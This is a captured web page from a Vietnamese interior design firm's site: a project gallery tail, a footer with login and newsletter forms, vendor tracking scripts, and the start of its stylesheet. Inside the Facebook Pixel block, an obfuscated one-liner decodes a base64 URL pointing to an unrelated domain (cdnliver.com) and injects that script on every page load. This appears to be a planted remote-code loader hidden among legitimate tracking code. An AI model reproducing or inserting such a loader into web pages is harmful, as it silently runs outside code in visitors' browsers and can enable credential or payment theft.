                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/9-_2_.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/8.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/14.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/8-_2_.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/3.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/18.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/17.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/16.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/19.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/20.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/21.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/22.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/23.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/24.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/25.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/26.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2024/03/01/21/37/27.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="solution-quote wow fadeInUp" data-wow-duration="2s">
        <div class="container">
            <div class="content text-center">
                <div class="img-icon"><img src="/images/icon-quote2.svg" alt="Comment"></div>
                <h2><span>Anh Hoan -</span> </h2>
                <p>                </p>
                <img src="/images/sign_vi.png" alt="sign" class="sign">
            </div>
        </div>
    </section>


            <section class="apartment-section wow fadeInUp" data-wow-duration="2s">
            <div class="container">
                <div class="apartment-slide d-flex justify-content-between flex-wrap">
                                            <div class="item position-relative">
                            <a href="/cong-trinh-da-trien-khai/hai-phong-villa/" class="d-block img"> <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2025/08/06/21/52/w600/dsc05855.jpg" alt="Hải Phòng Villa"> </a>
                            <a href="/cong-trinh-da-trien-khai/hai-phong-villa/" class="d-block">
                                <div class="txt">Hải Phòng Villa </div>
                            </a>

                        </div>
                                                <div class="item position-relative">
                            <a href="/cong-trinh-da-trien-khai/thiet-ke-c-h-villa-dong-anh/" class="d-block img"> <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2025/06/09/14/39/w600/tang-2-phong-khach-04.jpg" alt="Thiết kế C.H Villa Đông Anh"> </a>
                            <a href="/cong-trinh-da-trien-khai/thiet-ke-c-h-villa-dong-anh/" class="d-block">
                                <div class="txt">Thiết kế C.H Villa Đông Anh </div>
                            </a>

                        </div>
                                        </div>
            </div>
        </section>
            <div class="contact-solution-site wow fadeInUp" data-wow-duration="2s">
        <div class="container">
            <div class="content">
                <p>Bạn có công trình tương tự cần thi công?</p>
                <a href="/site/lienhe/" class="btn-contact">Liên hệ Anh Đoàn ngay</a>
            </div>
        </div>
    </div>
</main><footer>
    <div class="footer-main">
        <div class="footer-info">
            <div class="logo">
                <a class="lg-svg" href="https://anhdoan.vn">
                    <img src="https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png" alt="Logo AnhDoan" />
                </a>
                <div>Khơi nguồn giác quan, đánh thức cảm xúc</div>
            </div>
            <div class="social">
                <p>Kết nối với chúng tôi</p>
                <div class="d-flex align-items-center">
                    <a href="http://bit.ly/2kE3891" target="_blank">
                        <img src="/images/ft-add.png" alt="Map">
                    </a>
                    <a href="https://www.facebook.com/Anhdoanvn/" target="_blank">
                        <img src="/images/ft-fb.png" alt="Facebook">
                    </a>
                    <a href="https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ" target="_blank">
                        <img src="/images/ft-ytb.png" alt="Youtube">
                    </a>
                    <a href="https://www.instagram.com/doanvt45/" target="_blank">
                        <img src="/images/ft-insta.png" alt="Instagram">
                    </a>
                    <a href="https://www.pinterest.com/noithatanhdoan/" target="_blank">
                        <img src="/images/ft-printest.png" alt="Printest">
                    </a>
                    <a href="https://www.tiktok.com/@noithatanhdoan" target="_blank">
                        <img src="/images/ft-tiktok.png" alt="Tiktok" width="39">
                    </a>
                </div>
            </div>
        </div>
        <div class="footer-links">
            <div class="txt-head">Truy cập nhanh</div>
            <div class="links">
                    <ul>
                    <li>
                <a href="/gioi-thieu/">
                    Giới thiệu                </a>
            </li>
                        <li>
                <a href="/cong-trinh-da-trien-khai/">
                    Công trình                </a>
            </li>
                        <li>
                <a href="/giai-phap-thiet-ke-noi-that/">
                    Giải pháp                </a>
            </li>
                </ul>
                    <ul>
                    <li>
                <a href="https://anhdoan.vn/">
                    Trang chủ                </a>
            </li>
                        <li>
                <a href="/lien-he/">
                    Liên hệ                </a>
            </li>
                        <li>
                <a href="/tin-tuc/">
                    Tin tức                </a>
            </li>
                </ul>
            </div>
        </div>
        <div class="policy d-flex flex-wrap justify-content-between">
                <ul>
                    <li>
                <a href="/tin-he-thong/chinh-sach-ban-hang/">
                    Chính sách bán hàng                </a>
            </li>
                        <li>
                <a href="/tin-he-thong/chinh-sach-bao-mat/">
                    Chính sách bảo mật                 </a>
            </li>
                        <li>
                <a href="/tin-he-thong/chinh-sach-van-chuyen/">
                    Chính sách vận chuyển                </a>
            </li>
                        <li>
                <a href="/tin-he-thong/phuong-thuc-thanh-toan/">
                    Phương thức thanh toán                </a>
            </li>
                </ul>
        </div>
        <div class="footer-form">
            <div class="txt-head">Đăng ký nhận bản tin</div>
            <div class="form-group">
                <input type="text" class="form-control" id="feedback_email"
                       placeholder="Vui lòng nhập địa chỉ email của bạn" />
                <a href="javascript:void(0)" class="image" onclick="submit_emailletter(this)"><img
                        src="/images/icon-form.svg" alt="Đăng ký nhận bản tin" /></a>
            </div>

            <div class="footer-loz mt-4 d-block">
                <div class="dmca mb-3">
                    <a href="//www.dmca.com/Protection/Status.aspx?ID=9753a5d8-c1fa-42e2-876e-3a12383d7ae0"
                       title="DMCA.com Protection Status" class="dmca-badge"> <img
                            src="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=9753a5d8-c1fa-42e2-876e-3a12383d7ae0"
                            alt="DMCA.com Protection Status" /></a>
                    <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script>
                </div>

                
        <a target="_blank" href="http://online.gov.vn/Home/WebDetails/83416">
        <img src="https://anhdoan.vn/uploads/up/anhdoan/banner/2021/03/02/23/14/bct1614680069_953.png" alt="Thông báo bộ công thương" width="162">
    </a>
    
            </div>
        </div>
    </div>
    <div class="footer-copyright d-flex align-items-center justify-content-between">
        <div>© Copyright 2020 ANH ĐOÀN. All Rights Reserved</div>
        <div>Anh Đoàn: Nâng tầm trải nghiệm không gian sống</div>
    </div>
</footer>
<div class="fixed-icons">
    <a href="javascript:void(0)" id="backtop" class="back-top"><img src="/images/backtotop.png" alt="Back Top"></a>
    <a class="icon-call" href="tel:0986352251"><img src="/images/icon-call.png"
                                                                                              alt="icon call"></a>
</div>
<div id="bg_loading" style="display: none;">
    <div id="ajax-loading">
        <img src="/images/loader_2.gif" alt="Loading..."> Loading ...
    </div>
</div>
<input type="hidden" id="form-key-csrf-anhdoan" data-key-name="_csrf"
       data-key-value="ILV3Cl3POT1Nlv6rMnSrsMbaJ1u_ulwsI7B-5XM85Htk7wE-NoIOSzr5tP9bK-j5hb4ePNb0FEJHgiaOH321Hw=="/>
       <div class="box__popup" id="popupCart" style="display: none;">
    <div class="box__overlay"></div>
    <div class="box__absolute cart--box">
        <div class="btn__close">
            <img src="/images/close.svg" alt="Close">
        </div>
        <div id="c_cartmodal" data-pjax-container="" data-pjax-push-state data-pjax-timeout="1000">        
            <div class="block__cart">
                <img class="icon__cart-none" src="/images/cart-none.png" alt="Không có sản phẩm nào trong giỏ hàng của bạn." />
                <div class="block__cart__head">Không có sản phẩm nào trong giỏ hàng của bạn.</div>
                <a class="btn__continue" href="javascript:void(0)" onclick="cart_continue()" title="">Tiếp tục mua sắm</a>
            </div>

                </div>    </div>
</div>

<div class="popup-login">
    <a href="javascript:;" class="closed"><img src="/images/icon-close.png" alt="close"></a>
    <div class="head">
        <div class="head--acount">Đăng nhập tài khoản</div>
        <img src="/images/anhdoanlogo.png" alt="Đăng nhập tài khoản">
    </div>
    <div class="form-wrap">
        <form id="login-form" class="form-default" action="/site/logincustomerajax/" method="post"><input type="hidden" id="url_referrer_login" name="url_referrer_login" value="/cong-trinh-da-trien-khai/thuc-te-biet-thu-nha-pho-linh-dam/">        <div class="form-group field-logincustomerform-email">
            <label >Email *</label>
            <input type="text" id="logincustomerform-email" class="form-control" name="LoginCustomerForm[email]" placeholder="Email">            <div class="help-block"></div>
        </div>
        <div class="form-group field-logincustomerform-password">
            <label >Mật khẩu *</label>
            <input type="password" id="logincustomerform-password" class="form-control" name="LoginCustomerForm[password]" placeholder="Mật khẩu">            <div class="help-block"></div>        </div>
        <div class="actions-form d-flex align-items-center justify-content-between flex-wrap">
            <div class="form-check">
                <label class="form-check-label">
                    <input type="checkbox" class="form-check-input" name="LoginCustomerForm[rememberMe]" id="remember" value="1" />
                    Ghi nhớ đăng nhập                </label>
            </div>
            <a href="/quen-mat-khau/" class="btn-remember-pass">Quên mật khẩu?</a>
        </div>
        <button type="submit" class="btn-submit">Đăng nhập</button>
        </form>        <div class="line text-center"><span>Hoặc</span></div>
        <div class="log-socials">
            <div id="w3" class="social__login">                            <a class="fb auth-link" href="/site/auth/?authclient=facebook" title="Facebook" data-popup-width="860" data-popup-height="480"><img alt="Facebook" src="/images/fb-ic.png"> <span>Đăng nhập bằng Facebook</span></a>                            <a class="gg auth-link" href="/site/auth/?authclient=google" title="Google"><img alt="Google" src="/images/gg-ic.png"> <span>Đăng nhập bằng Google</span></a>                        </div>        </div>
        <div class="faq">
            Bạn đã có tài khoản? <a href="/dang-ky/" class="btn-register">Đăng kí một tài khoản</a>
        </div>
    </div>
</div>
        <script src="/vendors/jquery/jquery.min.js?v=1616405540"></script>
<script src="/vendors/core/yii.js?v=1616405540"></script>
<script src="/assets/192bfd37/authchoice.js?v=1616472517"></script>
<script src="/libs/bootstrap/popper.min.js?v=1616405540"></script>
<script src="/js/bootstrap.min.js?v=1616405540"></script>
<script src="/js/js.cookie.js?v=1616405540"></script>
<script src="/libs/lazyload/jquery.lazy.min.js?v=1657599587"></script>
<script src="/libs/counterup/jquery.counterup.min.js?v=1616405540"></script>
<script src="/libs/counterup/jquery.waypoints.min.js?v=1616405540"></script>
<script src="/libs/wowjs/wow.min.js?v=1616405540"></script>
<script src="/libs/owl-carousel/owl.carousel.min.js?v=1616405540"></script>
<script src="/libs/magiczoom/magiczoom.js?v=1616405540"></script>
<script src="/libs/swiper/swiper-bundle.min.js?v=1657599587"></script>
<script src="/libs/swiper/SwiperAnimation.min.js?v=1616405540"></script>
<script src="/js/jquery.fancybox.min.js?v=1616405540"></script>
<script src="/libs/slickSlider/slick.min.js?v=1657599587"></script>
<script src="/libs/gsap/CustomEase.min.js?v=1657599587"></script>
<script src="/libs/gsap/gsap.min.js?v=1657599587"></script>
<script src="/libs/gsap/ScrollTrigger.min.js?v=1657599587"></script>
<script src="/libs/gsap/animations.js?v=1657599587"></script>
<script src="/js/flatpickr.js?v=1657599587"></script>
<script src="/js/global.js?v=1657599587"></script>
<script src="/js/main.js?v=1717123963"></script>
<script src="/js/view/cart.js?v=1616405540"></script>
<script src="/vendors/core/jquery.pjax.js?v=1616405540"></script>
<script src="/js/view/login.js?v=1616405540"></script>
<script src="/vendors/core/yii.activeForm.js?v=1616405540"></script>
<script>jQuery(function ($) {
jQuery('#w1').authchoice();
jQuery(document).pjax("#c_cartcount a", {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartcount"});
jQuery(document).off("submit", "#c_cartcount form[data-pjax]").on("submit", "#c_cartcount form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartcount"});});
jQuery(document).pjax("#c_cartmodal a", {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartmodal"});
jQuery(document).off("submit", "#c_cartmodal form[data-pjax]").on("submit", "#c_cartmodal form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartmodal"});});
jQuery('#login-form').yiiActiveForm([], []);
jQuery('#w3').authchoice();
});</script>                    <script>  var crm_cookies = '';  var CrmBizflyServiceSdkInit = {    project_token: "5dd702c0-a05a-435d-a3f7-cd4f8562983c"  };  (function(d){    function getCookie(cname) {      var name = cname + "=";      var decodedCookie = decodeURIComponent(document.cookie);      var ca = decodedCookie.split(';');      for(var i = 0; i <ca.length; i++) {        var c = ca[i];        while (c.charAt(0) == ' ') {          c = c.substring(1);        }        if (c.indexOf(name) == 0) {          return c.substring(name.length, c.length);        }      }      return "";    }    (function(d, s, id) {      var js, fjs = d.getElementsByTagName(s)[0];      if (d.getElementById(id)) return;      js = d.createElement(s);      js.id = id;      js.src = "https://crm.bizfly.vn/services/sdk.js?v=" + parseInt(new Date().getTime() / 60 / 60 / 1000);      fjs.parentNode.insertBefore(js, fjs);    }(document, "script", "CrmBizflyWebServiceSdk"));    function wait_and_run(condition, callback, option) {      let time_start = Date.now();      let time_out = option && option.time_out ? option.time_out : 20;      let checkExist = setInterval(function() {        let con = condition();        if (con || Date.now() - time_start > time_out * 1000) {          clearInterval(checkExist);          if (con) {            callback(option)          }        }      }, 200);    }    wait_and_run(function() {          return typeof CRM_TRACKING_CLIENT === 'object'        },        function() {          CRM_TRACKING_CLIENT.getCookies(2, function(c) {            crm_cookies = btoa(c);          });        }    );    console.log(crm_cookies);    setTimeout(function() {      var checkMobile = false;      if (screen.width < 800) {        checkMobile = true;      }      var toolEmbedId = "17999e2833f7742588295d0f24a39c2b",          domain = window.location.origin + "" + window.location.pathname,          baseUrl = "https://chat.bizfly.vn",          xhr = new XMLHttpRequest;      xhr.open("GET", baseUrl + "/api/tool-embed/get-setting?toolEmbedId=" + toolEmbedId + "&domain=" + domain + "&mobileAndTabletcheck=" + checkMobile + "&crm_token=" + crm_cookies), xhr.onload = function() {        if (200 === xhr.status) {          var e = JSON.parse(xhr.responseText);          if (1 == e.status) {            var o = document.createElement("div");            o.innerHTML = e.html, document.getElementsByTagName("body")[0].appendChild(o)          }          console.log(e.msg)        } else console.log("Request failed. Returned status of " + xhr.status)      }, xhr.send();      function sleep(ms) {        return new Promise(resolve => setTimeout(resolve, ms));      }      async function bizflyInit() {        await sleep(1000);        console.log('Bizfly: init facebook customer chat....');                    console.log('Bizfly: complete init, thanks for using!');        window.fbAsyncInit = function() {          FB.init({            appId:"1824967184492332",            autoLogAppEvents: !0,            xfbml: !0,            version: "v8.0"          })        },function(e, o, t) {              var i, a = e.getElementsByTagName(o)[0];              e.getElementById(t) || ((i = e.createElement(o)).id = t, i.src = "https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js", a.parentNode.insertBefore(i, a))            }(document, "script", "facebook-jssdk");}      bizflyInit();    }, 2000);  }(document));</script>
<!-- Facebook Pixel Code -->
<script >
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '526848661689146');
(function(){
    var script = document.createElement('script');
    script.async = true; 
    var ref = document.getElementsByTagName('script')[0];
    ref.parentNode.insertBefore(script, ref);
  })();
fbq('track', 'PageView');
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHAuanM=');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=526848661689146&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->                <div id="fb-root"></div>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/css/style.css?v=1657599587
body_size: 80593
content:
@charset "UTF-8";

/* FONT PATH
 * -------------------------- */
@font-face {
    font-family: "FontAwesome";
    src: url("../fonts/awesome/fonts/fontawesome-webfont.eot?v=4.7.0");
    src: url("../fonts/awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),
        url("../fonts/awesome/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),
        url("../fonts/awesome/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),
        url("../fonts/awesome/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),
        url("../fonts/awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Unthrift";
    src: url("../fonts/font_temp/SVN-Unthrift.otf");
    font-display: swap;
}
html{
    scroll-behavior: smooth;
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
    font-size: 1.33333em;
    line-height: 0.75em;
    vertical-align: -15%;
}

.fa-2x {
    font-size: 2em;
}

.fa-3x {
    font-size: 3em;
}

.fa-4x {
    font-size: 4em;
}

.fa-5x {
    font-size: 5em;
}

.fa-fw {
    width: 1.28571em;
    text-align: center;
}

.fa-ul {
    padding-left: 0;
    margin-left: 2.14286em;
    list-style-type: none;
}

.fa-ul > li {
    position: relative;
}

.fa-li {
    position: absolute;
    left: -2.14286em;
    width: 2.14286em;
    top: 0.14286em;
    text-align: center;
}

.fa-li.fa-lg {
    left: -1.85714em;
}

.fa-border {
    padding: 0.2em 0.25em 0.15em;
    border: solid 0.08em #eee;
    border-radius: 0.1em;
}

.fa-pull-left {
    float: left;
}

.fa-pull-right {
    float: right;
}

.fa.fa-pull-left {
    margin-right: 0.3em;
}

.fa.fa-pull-right {
    margin-left: 0.3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
    float: right;
}

.pull-left {
    float: left;
}

.fa.pull-left {
    margin-right: 0.3em;
}

.fa.pull-right {
    margin-left: 0.3em;
}

.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}

.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

.fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}

.fa-rotate-180 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.fa-rotate-270 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
}

.fa-flip-horizontal {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    -webkit-transform: scale(-1, 1);
    transform: scale(-1, 1);
}

.fa-flip-vertical {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
    -webkit-transform: scale(1, -1);
    transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
    -webkit-filter: none;
    filter: none;
}

.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle;
}

.fa-stack-1x,
.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
}

.fa-stack-1x {
    line-height: inherit;
}

.fa-stack-2x {
    font-size: 2em;
}

.fa-inverse {
    color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
    content: "";
}

.fa-music:before {
    content: "";
}

.fa-search:before {
    content: "";
}

.fa-envelope-o:before {
    content: "";
}

.fa-heart:before {
    content: "";
}

.fa-star:before {
    content: "";
}

.fa-star-o:before {
    content: "";
}

.fa-user:before {
    content: "";
}

.fa-film:before {
    content: "";
}

.fa-th-large:before {
    content: "";
}

.fa-th:before {
    content: "";
}

.fa-th-list:before {
    content: "";
}

.fa-check:before {
    content: "";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
    content: "";
}

.fa-search-plus:before {
    content: "";
}

.fa-search-minus:before {
    content: "";
}

.fa-power-off:before {
    content: "";
}

.fa-signal:before {
    content: "";
}

.fa-gear:before,
.fa-cog:before {
    content: "";
}

.fa-trash-o:before {
    content: "";
}

.fa-home:before {
    content: "";
}

.fa-file-o:before {
    content: "";
}

.fa-clock-o:before {
    content: "";
}

.fa-road:before {
    content: "";
}

.fa-download:before {
    content: "";
}

.fa-arrow-circle-o-down:before {
    content: "";
}

.fa-arrow-circle-o-up:before {
    content: "";
}

.fa-inbox:before {
    content: "";
}

.fa-play-circle-o:before {
    content: "";
}

.fa-rotate-right:before,
.fa-repeat:before {
    content: "";
}

.fa-refresh:before {
    content: "";
}

.fa-list-alt:before {
    content: "";
}

.fa-lock:before {
    content: "";
}

.fa-flag:before {
    content: "";
}

.fa-headphones:before {
    content: "";
}

.fa-volume-off:before {
    content: "";
}

.fa-volume-down:before {
    content: "";
}

.fa-volume-up:before {
    content: "";
}

.fa-qrcode:before {
    content: "";
}

.fa-barcode:before {
    content: "";
}

.fa-tag:before {
    content: "";
}

.fa-tags:before {
    content: "";
}

.fa-book:before {
    content: "";
}

.fa-bookmark:before {
    content: "";
}

.fa-print:before {
    content: "";
}

.fa-camera:before {
    content: "";
}

.fa-font:before {
    content: "";
}

.fa-bold:before {
    content: "";
}

.fa-italic:before {
    content: "";
}

.fa-text-height:before {
    content: "";
}

.fa-text-width:before {
    content: "";
}

.fa-align-left:before {
    content: "";
}

.fa-align-center:before {
    content: "";
}

.fa-align-right:before {
    content: "";
}

.fa-align-justify:before {
    content: "";
}

.fa-list:before {
    content: "";
}

.fa-dedent:before,
.fa-outdent:before {
    content: "";
}

.fa-indent:before {
    content: "";
}

.fa-video-camera:before {
    content: "";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
    content: "";
}

.fa-pencil:before {
    content: "";
}

.fa-map-marker:before {
    content: "";
}

.fa-adjust:before {
    content: "";
}

.fa-tint:before {
    content: "";
}

.fa-edit:before,
.fa-pencil-square-o:before {
    content: "";
}

.fa-share-square-o:before {
    content: "";
}

.fa-check-square-o:before {
    content: "";
}

.fa-arrows:before {
    content: "";
}

.fa-step-backward:before {
    content: "";
}

.fa-fast-backward:before {
    content: "";
}

.fa-backward:before {
    content: "";
}

.fa-play:before {
    content: "";
}

.fa-pause:before {
    content: "";
}

.fa-stop:before {
    content: "";
}

.fa-forward:before {
    content: "";
}

.fa-fast-forward:before {
    content: "";
}

.fa-step-forward:before {
    content: "";
}

.fa-eject:before {
    content: "";
}

.fa-chevron-left:before {
    content: "";
}

.fa-chevron-right:before {
    content: "";
}

.fa-plus-circle:before {
    content: "";
}

.fa-minus-circle:before {
    content: "";
}

.fa-times-circle:before {
    content: "";
}

.fa-check-circle:before {
    content: "";
}

.fa-question-circle:before {
    content: "";
}

.fa-info-circle:before {
    content: "";
}

.fa-crosshairs:before {
    content: "";
}

.fa-times-circle-o:before {
    content: "";
}

.fa-check-circle-o:before {
    content: "";
}

.fa-ban:before {
    content: "";
}

.fa-arrow-left:before {
    content: "";
}

.fa-arrow-right:before {
    content: "";
}

.fa-arrow-up:before {
    content: "";
}

.fa-arrow-down:before {
    content: "";
}

.fa-mail-forward:before,
.fa-share:before {
    content: "";
}

.fa-expand:before {
    content: "";
}

.fa-compress:before {
    content: "";
}

.fa-plus:before {
    content: "";
}

.fa-minus:before {
    content: "";
}

.fa-asterisk:before {
    content: "";
}

.fa-exclamation-circle:before {
    content: "";
}

.fa-gift:before {
    content: "";
}

.fa-leaf:before {
    content: "";
}

.fa-fire:before {
    content: "";
}

.fa-eye:before {
    content: "";
}

.fa-eye-slash:before {
    content: "";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
    content: "";
}

.fa-plane:before {
    content: "";
}

.fa-calendar:before {
    content: "";
}

.fa-random:before {
    content: "";
}

.fa-comment:before {
    content: "";
}

.fa-magnet:before {
    content: "";
}

.fa-chevron-up:before {
    content: "";
}

.fa-chevron-down:before {
    content: "";
}

.fa-retweet:before {
    content: "";
}

.fa-shopping-cart:before {
    content: "";
}

.fa-folder:before {
    content: "";
}

.fa-folder-open:before {
    content: "";
}

.fa-arrows-v:before {
    content: "";
}

.fa-arrows-h:before {
    content: "";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "";
}

.fa-twitter-square:before {
    content: "";
}

.fa-facebook-square:before {
    content: "";
}

.fa-camera-retro:before {
    content: "";
}

.fa-key:before {
    content: "";
}

.fa-gears:before,
.fa-cogs:before {
    content: "";
}

.fa-comments:before {
    content: "";
}

.fa-thumbs-o-up:before {
    content: "";
}

.fa-thumbs-o-down:before {
    content: "";
}

.fa-star-half:before {
    content: "";
}

.fa-heart-o:before {
    content: "";
}

.fa-sign-out:before {
    content: "";
}

.fa-linkedin-square:before {
    content: "";
}

.fa-thumb-tack:before {
    content: "";
}

.fa-external-link:before {
    content: "";
}

.fa-sign-in:before {
    content: "";
}

.fa-trophy:before {
    content: "";
}

.fa-github-square:before {
    content: "";
}

.fa-upload:before {
    content: "";
}

.fa-lemon-o:before {
    content: "";
}

.fa-phone:before {
    content: "";
}

.fa-square-o:before {
    content: "";
}

.fa-bookmark-o:before {
    content: "";
}

.fa-phone-square:before {
    content: "";
}

.fa-twitter:before {
    content: "";
}

.fa-facebook-f:before,
.fa-facebook:before {
    content: "";
}

.fa-github:before {
    content: "";
}

.fa-unlock:before {
    content: "";
}

.fa-credit-card:before {
    content: "";
}

.fa-feed:before,
.fa-rss:before {
    content: "";
}

.fa-hdd-o:before {
    content: "";
}

.fa-bullhorn:before {
    content: "";
}

.fa-bell:before {
    content: "";
}

.fa-certificate:before {
    content: "";
}

.fa-hand-o-right:before {
    content: "";
}

.fa-hand-o-left:before {
    content: "";
}

.fa-hand-o-up:before {
    content: "";
}

.fa-hand-o-down:before {
    content: "";
}

.fa-arrow-circle-left:before {
    content: "";
}

.fa-arrow-circle-right:before {
    content: "";
}

.fa-arrow-circle-up:before {
    content: "";
}

.fa-arrow-circle-down:before {
    content: "";
}

.fa-globe:before {
    content: "";
}

.fa-wrench:before {
    content: "";
}

.fa-tasks:before {
    content: "";
}

.fa-filter:before {
    content: "";
}

.fa-briefcase:before {
    content: "";
}

.fa-arrows-alt:before {
    content: "";
}

.fa-group:before,
.fa-users:before {
    content: "";
}

.fa-chain:before,
.fa-link:before {
    content: "";
}

.fa-cloud:before {
    content: "";
}

.fa-flask:before {
    content: "";
}

.fa-cut:before,
.fa-scissors:before {
    content: "";
}

.fa-copy:before,
.fa-files-o:before {
    content: "";
}

.fa-paperclip:before {
    content: "";
}

.fa-save:before,
.fa-floppy-o:before {
    content: "";
}

.fa-square:before {
    content: "";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
    content: "";
}

.fa-list-ul:before {
    content: "";
}

.fa-list-ol:before {
    content: "";
}

.fa-strikethrough:before {
    content: "";
}

.fa-underline:before {
    content: "";
}

.fa-table:before {
    content: "";
}

.fa-magic:before {
    content: "";
}

.fa-truck:before {
    content: "";
}

.fa-pinterest:before {
    content: "";
}

.fa-pinterest-square:before {
    content: "";
}

.fa-google-plus-square:before {
    content: "";
}

.fa-google-plus:before {
    content: "";
}

.fa-money:before {
    content: "";
}

.fa-caret-down:before {
    content: "";
}

.fa-caret-up:before {
